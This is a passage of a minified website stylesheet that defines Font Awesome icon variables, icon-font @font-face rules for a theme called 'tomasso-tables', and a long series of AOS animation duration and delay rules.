""}.fa-soundcloud{--fa:""}.fa-digg{--fa:""}.fa-tencent-weibo{--fa:""}.fa-letterboxd{--fa:""}.fa-symfony{--fa:""}.fa-maxcdn{--fa:""}.fa-etsy{--fa:""}.fa-facebook-messenger{--fa:""}.fa-audible{--fa:""}.fa-think-peaks{--fa:""}.fa-bilibili{--fa:""}.fa-erlang{--fa:""}.fa-x-twitter{--fa:""}.fa-cotton-bureau{--fa:""}.fa-dashcube{--fa:""}.fa-42-group,.fa-innosoft{--fa:""}.fa-stack-exchange{--fa:""}.fa-elementor{--fa:""}.fa-square-pied-piper,.fa-pied-piper-square{--fa:""}.fa-creative-commons-nd{--fa:""}.fa-palfed{--fa:""}.fa-superpowers{--fa:""}.fa-resolving{--fa:""}.fa-xbox{--fa:""}.fa-square-web-awesome-stroke{--fa:""}.fa-searchengin{--fa:""}.fa-tiktok{--fa:""}.fa-square-facebook,.fa-facebook-square{--fa:""}.fa-renren{--fa:""}.fa-linux{--fa:""}.fa-glide{--fa:""}.fa-linkedin{--fa:""}.fa-hubspot{--fa:""}.fa-deploydog{--fa:""}.fa-twitch{--fa:""}.fa-flutter{--fa:""}.fa-ravelry{--fa:""}.fa-mixer{--fa:""}.fa-square-lastfm,.fa-lastfm-square{--fa:""}.fa-vimeo{--fa:""}.fa-mendeley{--fa:""}.fa-uniregistry{--fa:""}.fa-figma{--fa:""}.fa-creative-commons-remix{--fa:""}.fa-cc-amazon-pay{--fa:""}.fa-dropbox{--fa:""}.fa-instagram{--fa:""}.fa-cmplid{--fa:""}.fa-upwork{--fa:""}.fa-facebook{--fa:""}.fa-gripfire{--fa:""}.fa-jedi-order{--fa:""}.fa-uikit{--fa:""}.fa-fort-awesome-alt{--fa:""}.fa-phabricator{--fa:""}.fa-ussunnah{--fa:""}.fa-earlybirds{--fa:""}.fa-trade-federation{--fa:""}.fa-autoprefixer{--fa:""}.fa-whatsapp{--fa:""}.fa-square-upwork{--fa:""}.fa-slideshare{--fa:""}.fa-google-play{--fa:""}.fa-viadeo{--fa:""}.fa-line{--fa:""}.fa-google-drive{--fa:""}.fa-servicestack{--fa:""}.fa-simplybuilt{--fa:""}.fa-bitbucket{--fa:""}.fa-imdb{--fa:""}.fa-deezer{--fa:""}.fa-raspberry-pi{--fa:""}.fa-jira{--fa:""}.fa-docker{--fa:""}.fa-screenpal{--fa:""}.fa-bluetooth{--fa:""}.fa-gitter{--fa:""}.fa-d-and-d{--fa:""}.fa-microblog{--fa:""}.fa-cc-diners-club{--fa:""}.fa-gg-circle{--fa:""}.fa-pied-piper-hat{--fa:""}.fa-kickstarter-k{--fa:""}.fa-yandex{--fa:""}.fa-readme{--fa:""}.fa-html5{--fa:""}.fa-sellsy{--fa:""}.fa-square-web-awesome{--fa:""}.fa-sass{--fa:""}.fa-wirsindhandwerk,.fa-wsh{--fa:""}.fa-buromobelexperte{--fa:""}.fa-salesforce{--fa:""}.fa-octopus-deploy{--fa:""}.fa-medapps{--fa:""}.fa-ns8{--fa:""}.fa-pinterest-p{--fa:""}.fa-apper{--fa:""}.fa-fort-awesome{--fa:""}.fa-waze{--fa:""}.fa-bluesky{--fa:""}.fa-cc-jcb{--fa:""}.fa-snapchat,.fa-snapchat-ghost{--fa:""}.fa-fantasy-flight-games{--fa:""}.fa-rust{--fa:""}.fa-wix{--fa:""}.fa-square-behance,.fa-behance-square{--fa:""}.fa-supple{--fa:""}.fa-webflow{--fa:""}.fa-rebel{--fa:""}.fa-css3{--fa:""}.fa-staylinked{--fa:""}.fa-kaggle{--fa:""}.fa-space-awesome{--fa:""}.fa-deviantart{--fa:""}.fa-cpanel{--fa:""}.fa-goodreads-g{--fa:""}.fa-square-git,.fa-git-square{--fa:""}.fa-square-tumblr,.fa-tumblr-square{--fa:""}.fa-trello{--fa:""}.fa-creative-commons-nc-jp{--fa:""}.fa-get-pocket{--fa:""}.fa-perbyte{--fa:""}.fa-grunt{--fa:""}.fa-weebly{--fa:""}.fa-connectdevelop{--fa:""}.fa-leanpub{--fa:""}.fa-black-tie{--fa:""}.fa-themeco{--fa:""}.fa-python{--fa:""}.fa-android{--fa:""}.fa-bots{--fa:""}.fa-free-code-camp{--fa:""}.fa-hornbill{--fa:""}.fa-js{--fa:""}.fa-ideal{--fa:""}.fa-git{--fa:""}.fa-dev{--fa:""}.fa-sketch{--fa:""}.fa-yandex-international{--fa:""}.fa-cc-amex{--fa:""}.fa-uber{--fa:""}.fa-github{--fa:""}.fa-php{--fa:""}.fa-alipay{--fa:""}.fa-youtube{--fa:""}.fa-skyatlas{--fa:""}.fa-firefox-browser{--fa:""}.fa-replyd{--fa:""}.fa-suse{--fa:""}.fa-jenkins{--fa:""}.fa-twitter{--fa:""}.fa-rockrms{--fa:""}.fa-pinterest{--fa:""}.fa-buffer{--fa:""}.fa-npm{--fa:""}.fa-yammer{--fa:""}.fa-btc{--fa:""}.fa-dribbble{--fa:""}.fa-stumbleupon-circle{--fa:""}.fa-internet-explorer{--fa:""}.fa-stubber{--fa:""}.fa-telegram,.fa-telegram-plane{--fa:""}.fa-old-republic{--fa:""}.fa-odysee{--fa:""}.fa-square-whatsapp,.fa-whatsapp-square{--fa:""}.fa-node-js{--fa:""}.fa-edge-legacy{--fa:""}.fa-slack,.fa-slack-hash{--fa:""}.fa-medrt{--fa:""}.fa-usb{--fa:""}.fa-tumblr{--fa:""}.fa-vaadin{--fa:""}.fa-quora{--fa:""}.fa-square-x-twitter{--fa:""}.fa-reacteurope{--fa:""}.fa-medium,.fa-medium-m{--fa:""}.fa-amilia{--fa:""}.fa-mixcloud{--fa:""}.fa-flipboard{--fa:""}.fa-viacoin{--fa:""}.fa-critical-role{--fa:""}.fa-sitrox{--fa:""}.fa-discourse{--fa:""}.fa-joomla{--fa:""}.fa-mastodon{--fa:""}.fa-airbnb{--fa:""}.fa-wolf-pack-battalion{--fa:""}.fa-buy-n-large{--fa:""}.fa-gulp{--fa:""}.fa-creative-commons-sampling-plus{--fa:""}.fa-strava{--fa:""}.fa-ember{--fa:""}.fa-canadian-maple-leaf{--fa:""}.fa-teamspeak{--fa:""}.fa-pushed{--fa:""}.fa-wordpress-simple{--fa:""}.fa-nutritionix{--fa:""}.fa-wodu{--fa:""}.fa-google-pay{--fa:""}.fa-intercom{--fa:""}.fa-zhihu{--fa:""}.fa-korvue{--fa:""}.fa-pix{--fa:""}.fa-steam-symbol{--fa:""}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}.far,.fa-regular{font-weight:400}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}.fas,.fa-solid{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype");unicode-range:U+F003,U+F006,U+F014,U+F016-F017,U+F01A-F01B,U+F01D,U+F022,U+F03E,U+F044,U+F046,U+F05C-F05D,U+F06E,U+F070,U+F087-F088,U+F08A,U+F094,U+F096-F097,U+F09D,U+F0A0,U+F0A2,U+F0A4-F0A7,U+F0C5,U+F0C7,U+F0E5-F0E6,U+F0EB,U+F0F6-F0F8,U+F10C,U+F114-F115,U+F118-F11A,U+F11C-F11D,U+F133,U+F147,U+F14E,U+F150-F152,U+F185-F186,U+F18E,U+F190-F192,U+F196,U+F1C1-F1C9,U+F1D9,U+F1DB,U+F1E3,U+F1EA,U+F1F7,U+F1F9,U+F20A,U+F247-F248,U+F24A,U+F24D,U+F255-F25B,U+F25D,U+F271-F274,U+F278,U+F27B,U+F28C,U+F28E,U+F29C,U+F2B5,U+F2B7,U+F2BA,U+F2BC,U+F2BE,U+F2C0-F2C1,U+F2C3,U+F2D0,U+F2D2,U+F2D4,U+F2DC}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-C9RhG_FT.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-CCth-dXg.ttf) format("truetype");unicode-range:U+F041,U+F047,U+F065-F066,U+F07D-F07E,U+F080,U+F08B,U+F08E,U+F090,U+F09A,U+F0AC,U+F0AE,U+F0B2,U+F0D0,U+F0D6,U+F0E4,U+F0EC,U+F10A-F10B,U+F123,U+F13E,U+F148-F149,U+F14C,U+F156,U+F15E,U+F160-F161,U+F163,U+F175-F178,U+F195,U+F1F8,U+F219,U+F27A}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] 